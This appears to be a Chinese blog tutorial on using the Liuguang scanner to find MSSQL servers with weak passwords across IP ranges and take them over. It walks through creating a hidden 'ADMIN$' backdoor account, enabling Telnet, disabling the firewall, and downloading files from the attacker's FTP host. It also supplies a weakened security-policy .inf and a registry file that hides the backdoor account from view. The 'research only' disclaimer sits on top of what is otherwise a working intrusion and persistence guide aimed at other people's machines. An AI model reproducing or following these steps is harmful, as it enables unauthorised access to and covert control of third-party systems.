本文主要是介绍利用流光扫描的SQL弱密码 入侵远程机子,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

注意: 本文之目的仅在研究信息安全的攻防策略 严禁用于非法目的 :》

下面一部分 转载在网络 在此谢谢作者

流光的SQL探测,顺便说说ipc$补遗和其它的探测手段。

一、目的和任务:

1、用流光的SQL探测获得一台NT主机的管理权限。

2、学习SQL探测的相关知识。

3、IPC$补遗和其它…

二、探测流程:

1、你得有流光,这话不用在说了吧:)

什么是SQL:

SQL:微软开发的数据库,专门用在微软的OS上,功能类似Linux 下的Mysql,晕……,到底谁类似谁啊?有时间

去看看SQL的联机手册,说的很明白。

SQL服务程序支持的网络协议:

Named pipes :使用NT SMB端口来进行通信,存在被SNIFFER截获数据的危险。

IP Sockets :默认状态下开1433端口,可以被扫描器探测,存在被SNIFFER截获数据的危险。

Multi-Protocol :客户端需要支持NT RPCs,数据加密。

NWLink :存在被SNIFFER截获数据的危险。

AppleTalk (ADSP):存在被SNIFFER截获数据的危险

Banyan Vines :存在被SNIFFER截获数据的危险

在Internet上,95%以上的SQL Server 采用的都是IP Sockets协议,流光探测的就是这个协议默认的1433端口

2、我们要获得SQL 主机的管理权限,那么还用命中率高的办法来探测了(测试一堆IP来得到弱口令)。

对一台固定主机的探测等我下期的教程:)

在主界面选择 探测→探测POP3/FTP/NT/SQL主机选项,或者直接按Ctrl+R。

图main

3、出先了下面的小窗口,输入我们要破解的IP段,我们输入了来看看。(注意如果你要探测的是流光保留的国内的IP段,会被禁止的,也就是探测的时候信息栏出现“地址保留的信息”)

图inputip

4、探测中……

5、有密码了:) 图psss 1→3

6、下面我们进一部获取管理员的权限。

用SQL 客户端去连接主机,没有装SQL :( ……………… 没关系,流光自带了连接的工具,以前我一直都是用的天行的工具SQLexec,但现在可以不用它了。

打开菜单 工具 → MSSQL工具 → SQL远程命令看看:)

图tools

7、获得管理权限、增加后门

图cmdline

以上内容转载自网络 以下内容 为自己实践时所做 接上面的步骤 从步骤9 开始计数吧

步骤9 我们获得对方的DOS操作系统后 ,首先建立一个后门账号,然后开启对方的TELNET

注意 此处使用的是ADMIN$ 这样的话 即使用net user 查看 也不会找到这个隐藏的账号的

步骤10 打开对方的TELNET

、

、



当我们TELNET对方机子时 可能出现如下问题:

问题是 我们已经打开了对方的TELNET端口 为啥还会出现这个错误呢 ?

原因是 被对方的防火墙阻拦了



这样的话, 我们使用dos 命令关闭Windows自带的防火墙

这样就应该能TELNET进对方的机子了

如果还不行的话 在关闭360的主动防御 , 但是我没有找到关闭360防火墙的命令 用各种方式都没有能够关闭360rp.exe这个进程,如果有知道关闭方法的话 ,可以告知下不?

好 ,这样我们就TELNET进了远方的机子

步骤11

如果是WIN2000的机子 我们这时可以用IPC连接 将对方的各个盘映射过来,可是现在有谁还用WIN2000呢? 不要告诉我,你还在用吧:》

XP的安全性比2000好多了 ,默认情况下 是不能进行IPC连接的 权限很低 必须修改一下组策略 将仅来宾更改为经典登录才可

关键是,TELNET远程机子如何更改组策略呢 ,因为XP已经不能用远程注册表修改了,所以必须考虑其他的方法

那就是,往对方机子里拷贝文件,让其更改组策略

所以,要解决的一个问题,便是,如何在TELNET中下载上传文件

也看了很多资料,都是要用工具 , 其实用WINDOWS 自带的IIS中的FTP就很好用

首先设置一下IIS中的FTP服务 假设,本机IP为10.10.10.10

然后就可在远程 登录本机的FTP服务 ,在TELNET环境下运行

ftp 10.10.10.10

然后根据提示,写入本机FTP登录的用户和密码

就可以了

然后在使用 get file.txt 就下载本机ftp目录中的file文件了

步骤 11.1 组策略

这一段是转载的,大家可以去网上搜一下 我也给出了参考资料 ,感谢作者:》

。。。

下面是自己修改好的组策略.INF 直接导入进去 更新下组策略就可以,不过现在看来是走了个弯路,直接用注册表更改下更简单

这是我修改后的secedit.inf

[Unicode]

Unicode=yes

[System Access]

MinimumPasswordAge = 0

MaximumPasswordAge = -1

MinimumPasswordLength = 0

PasswordComplexity = 0

PasswordHistorySize = 0

LockoutBadCount = 0

RequireLogonToChangePassword = 0

ForceLogoffWhenHourExpire = 0

NewAdministratorName = "Administrator"

NewGuestName = "Guest"

ClearTextPassword = 0

LSAAnonymousNameLookup = 0

EnableAdminAccount = 1

EnableGuestAccount = 1

[Event Audit]

AuditSystemEvents = 0

AuditLogonEvents = 0

AuditObjectAccess = 0

AuditPrivilegeUse = 0

AuditPolicyChange = 0

AuditAccountManage = 0

AuditProcessTracking = 0

AuditDSAccess = 0

AuditAccountLogon = 0

[Registry Values]

MACHINE/Software/Microsoft/Driver Signing/Policy=3,1

MACHINE/Software/Microsoft/Windows NT/CurrentVersion/Setup/RecoveryConsole/SecurityLevel=4,0

MACHINE/Software/Microsoft/Windows NT/CurrentVersion/Setup/RecoveryConsole/SetCommand=4,0

MACHINE/Software/Microsoft/Windows NT/CurrentVersion/Winlogon/AllocateCDRoms=1,"0"

MACHINE/Software/Microsoft/Windows NT/CurrentVersion/Winlogon/AllocateDASD=1,"0"

MACHINE/Software/Microsoft/Windows NT/CurrentVersion/Winlogon/AllocateFloppies=1,"0"

MACHINE/Software/Microsoft/Windows NT/CurrentVersion/Winlogon/CachedLogonsCount=1,"10"

MACHINE/Software/Microsoft/Windows NT/CurrentVersion/Winlogon/ForceUnlockLogon=4,0

MACHINE/Software/Microsoft/Windows NT/CurrentVersion/Winlogon/PasswordExpiryWarning=4,14

MACHINE/Software/Microsoft/Windows NT/CurrentVersion/Winlogon/ScRemoveOption=1,"0"

MACHINE/Software/Microsoft/Windows/CurrentVersion/Policies/System/DontDisplayLastUserName=4,0

MACHINE/Software/Microsoft/Windows/CurrentVersion/Policies/System/LegalNoticeText=7,

MACHINE/Software/Microsoft/Windows/CurrentVersion/Policies/System/ShutdownWithoutLogon=4,1

MACHINE/Software/Microsoft/Windows/CurrentVersion/Policies/System/UndockWithoutLogon=4,1

MACHINE/System/CurrentControlSet/Control/Lsa/AuditBaseObjects=4,0

MACHINE/System/CurrentControlSet/Control/Lsa/CrashOnAuditFail=4,0

MACHINE/System/CurrentControlSet/Control/Lsa/DisableDomainCreds=4,0

MACHINE/System/CurrentControlSet/Control/Lsa/EveryoneIncludesAnonymous=4,0

MACHINE/System/CurrentControlSet/Control/Lsa/FIPSAlgorithmPolicy=4,0

MACHINE/System/CurrentControlSet/Control/Lsa/ForceGuest=4,0

MACHINE/System/CurrentControlSet/Control/Lsa/FullPrivilegeAuditing=3,0

MACHINE/System/CurrentControlSet/Control/Lsa/LimitBlankPasswordUse=4,1

MACHINE/System/CurrentControlSet/Control/Lsa/LmCompatibilityLevel=4,0

MACHINE/System/CurrentControlSet/Control/Lsa/MSV1_0/NTLMMinClientSec=4,0

MACHINE/System/CurrentControlSet/Control/Lsa/MSV1_0/NTLMMinServerSec=4,0

MACHINE/System/CurrentControlSet/Control/Lsa/NoDefaultAdminOwner=4,1

MACHINE/System/CurrentControlSet/Control/Lsa/NoLMHash=4,0

MACHINE/System/CurrentControlSet/Control/Lsa/RestrictAnonymous=4,0

MACHINE/System/CurrentControlSet/Control/Lsa/RestrictAnonymousSAM=4,1

MACHINE/System/CurrentControlSet/Control/Print/Providers/LanMan Print Services/Servers/AddPrinterDrivers=4,0

MACHINE/System/CurrentControlSet/Control/SecurePipeServers/Winreg/AllowedPaths/Machine=7,System/CurrentControlSet/Control/ProductOptions,System/CurrentControlSet/Control/Print/Printers,System/CurrentControlSet/Control/Server Applications,System/CurrentControlSet/Services/Eventlog,Software/Microsoft/OLAP Server,Software/Microsoft/Windows NT/CurrentVersion,System/CurrentControlSet/Control/ContentIndex,System/CurrentControlSet/Control/Terminal Server,System/CurrentControlSet/Control/Terminal Server/UserConfig,System/CurrentControlSet/Control/Terminal Server/DefaultUserConfiguration

MACHINE/System/CurrentControlSet/Control/Session Manager/Kernel/ObCaseInsensitive=4,1

MACHINE/System/CurrentControlSet/Control/Session Manager/ProtectionMode=4,1

MACHINE/System/CurrentControlSet/Services/LanManServer/Parameters/AutoDisconnect=4,15

MACHINE/System/CurrentControlSet/Services/LanManServer/Parameters/EnableForcedLogOff=4,1

MACHINE/System/CurrentControlSet/Services/LanManServer/Parameters/EnableSecuritySignature=4,0

MACHINE/System/CurrentControlSet/Services/LanManServer/Parameters/NullSessionPipes=7,COMNAP,COMNODE,SQL/QUERY,SPOOLSS,LLSRPC,browser

MACHINE/System/CurrentControlSet/Services/LanManServer/Parameters/NullSessionShares=7,COMCFG,DFS$

MACHINE/System/CurrentControlSet/Services/LanManServer/Parameters/RequireSecuritySignature=4,0

MACHINE/System/CurrentControlSet/Services/LanmanWorkstation/Parameters/EnablePlainTextPassword=4,0

MACHINE/System/CurrentControlSet/Services/LanmanWorkstation/Parameters/EnableSecuritySignature=4,1

MACHINE/System/CurrentControlSet/Services/LanmanWorkstation/Parameters/RequireSecuritySignature=4,0

MACHINE/System/CurrentControlSet/Services/LDAP/LDAPClientIntegrity=4,1

MACHINE/System/CurrentControlSet/Services/Netlogon/Parameters/DisablePasswordChange=4,0

MACHINE/System/CurrentControlSet/Services/Netlogon/Parameters/MaximumPasswordAge=4,30

MACHINE/System/CurrentControlSet/Services/Netlogon/Parameters/RequireSignOrSeal=4,1

MACHINE/System/CurrentControlSet/Services/Netlogon/Parameters/RequireStrongKey=4,0

MACHINE/System/CurrentControlSet/Services/Netlogon/Parameters/SealSecureChannel=4,1

MACHINE/System/CurrentControlSet/Services/Netlogon/Parameters/SignSecureChannel=4,1

[Privilege Rights]

SeNetworkLogonRight = *S-1-1-0,IUSR_PC-201005290854,IWAM_PC-201005290854,ASPNET,*S-1-5-32-544,*S-1-5-32-545,*S-1-5-32-547,*S-1-5-32-551

SeBackupPrivilege = *S-1-5-32-544,*S-1-5-32-551

SeChangeNotifyPrivilege = *S-1-1-0,SQLServer2005MSSQLUser$PC-201005290854$SQLEXPRESS,SQLServer2005DTSUser$PC-201005290854,SQLServer2005SQLAgentUser$PC-201005290854$MSSQLSERVER,SQLServer2005MSSQLUser$PC-201005290854$MSSQLSERVER,SQLServer2005MSFTEUser$PC-201005290854$MSSQLSERVER,*S-1-5-32-544,*S-1-5-32-545,*S-1-5-32-547,*S-1-5-32-551

SeSystemtimePrivilege = *S-1-5-32-544,*S-1-5-32-547

SeCreatePagefilePrivilege = *S-1-5-32-544

SeDebugPrivilege = *S-1-5-32-544

SeRemoteShutdownPrivilege = *S-1-5-32-544

SeAuditPrivilege = *S-1-5-19,*S-1-5-20

SeIncreaseQuotaPrivilege = *S-1-5-19,*S-1-5-20,IWAM_PC-201005290854,SQLServer2005MSSQLUser$PC-201005290854$SQLEXPRESS,SQLServer2005SQLAgentUser$PC-201005290854$MSSQLSERVER,SQLServer2005MSSQLUser$PC-201005290854$MSSQLSERVER,SQLServer2005MSFTEUser$PC-201005290854$MSSQLSERVER,*S-1-5-32-544

SeIncreaseBasePriorityPrivilege = *S-1-5-32-544

SeLoadDriverPrivilege = *S-1-5-32-544

SeBatchLogonRight = SUPPORT_388945a0,IUSR_PC-201005290854,IWAM_PC-201005290854,SQLServer2005MSSQLUser$PC-201005290854$SQLEXPRESS,SQLServer2005SQLAgentUser$PC-201005290854$MSSQLSERVER,SQLServer2005MSSQLUser$PC-201005290854$MSSQLSERVER,SQLServer2005MSFTEUser$PC-201005290854$MSSQLSERVER,ASPNET

SeServiceLogonRight = *S-1-5-20,SQLServer2005SQLBrowserUser$PC-201005290854,SQLServer2005MSSQLUser$PC-201005290854$SQLEXPRESS,SQLServer2005DTSUser$PC-201005290854,SQLServer2005SQLAgentUser$PC-201005290854$MSSQLSERVER,SQLServer2005MSSQLUser$PC-201005290854$MSSQLSERVER,SQLServer2005MSFTEUser$PC-201005290854$MSSQLSERVER,SQLServer2005MSOLAPUser$PC-201005290854$MSSQLSERVER,SQLServer2005NotificationServicesUser$PC-201005290854,SQLServer2005ReportServerUser$PC-201005290854$MSSQLSERVER,ASPNET

SeInteractiveLogonRight = IUSR_PC-201005290854,Guest,*S-1-5-32-544,*S-1-5-32-545,*S-1-5-32-547,*S-1-5-32-551

SeSecurityPrivilege = *S-1-5-32-544

SeSystemEnvironmentPrivilege = *S-1-5-32-544

SeProfileSingleProcessPrivilege = *S-1-5-32-544,*S-1-5-32-547

SeSystemProfilePrivilege = *S-1-5-32-544

SeAssignPrimaryTokenPrivilege = *S-1-5-19,*S-1-5-20,IWAM_PC-201005290854,SQLServer2005MSSQLUser$PC-201005290854$SQLEXPRESS,SQLServer2005SQLAgentUser$PC-201005290854$MSSQLSERVER,SQLServer2005MSSQLUser$PC-201005290854$MSSQLSERVER,SQLServer2005MSFTEUser$PC-201005290854$MSSQLSERVER

SeRestorePrivilege = *S-1-5-32-544,*S-1-5-32-551

SeShutdownPrivilege = *S-1-5-32-544,*S-1-5-32-545,*S-1-5-32-547,*S-1-5-32-551

SeTakeOwnershipPrivilege = *S-1-5-32-544

SeDenyNetworkLogonRight = SUPPORT_388945a0,Guest

SeDenyInteractiveLogonRight = SUPPORT_388945a0,ASPNET,Guest

SeUndockPrivilege = *S-1-5-32-544,*S-1-5-32-545,*S-1-5-32-547

SeManageVolumePrivilege = *S-1-5-32-544

SeRemoteInteractiveLogonRight = *S-1-5-32-544,*S-1-5-32-555

SeDenyRemoteInteractiveLogonRight = ASPNET

SeImpersonatePrivilege = SQLServer2005DTSUser$PC-201005290854,ASPNET,*S-1-5-32-544,*S-1-5-6

SeCreateGlobalPrivilege = SQLServer2005DTSUser$PC-201005290854,*S-1-5-32-544,*S-1-5-4,*S-1-5-6

[Version]

signature="$CHICAGO$"

Revision=1

然后把这个文件 上传到远程机子上,

这样更改组策略,有点麻烦,大家还可以试着更改注册表的方法更简单 ,下次试验下 :》

[HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control/Lsa]

"forceguest"=dword:00000001 (仅来宾)

这样 就更改了 对方的组策略 ,下面就可以使用IPC映射对方盘了

好了 到此,任务基本完成了 ,但是对方如果重启机子后,可能就会发现这个后门账号ADMIN$

怎么办呢 ? 更改下注册表就可以了

将下面文字 保存为.reg 然后放到远程机上运行

REGEDIT4

[HKEY_LOCAL_MACHINE/SOFTWARE/MICROSOFT/WINDOWS NT/CURRENTVERSION/WINLOGON/SPECIALACCOUNTS/USERLIST]

"ADMIN$"=dword:00000000

注意,windows NT 中间有空格 省略空格的话 虽导入进去了 但实际并没有修改注册表

这样,建立的后门账号便会隐匿无踪,轻易不会找到的:》

参考资料:

流光: http://blog.163.com/itohok@126/blog/static/4815666220104229446512/

组策略: http://struggle.blog.51cto.com/333093/91862

注册表修改仅来宾: http://zhidao.baidu.com/question/116495980.html

reg修改注册表: http://huangqiangstc.blog.sohu.com/142584340.html

这篇关于利用流光扫描的SQL弱密码 入侵远程机子的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!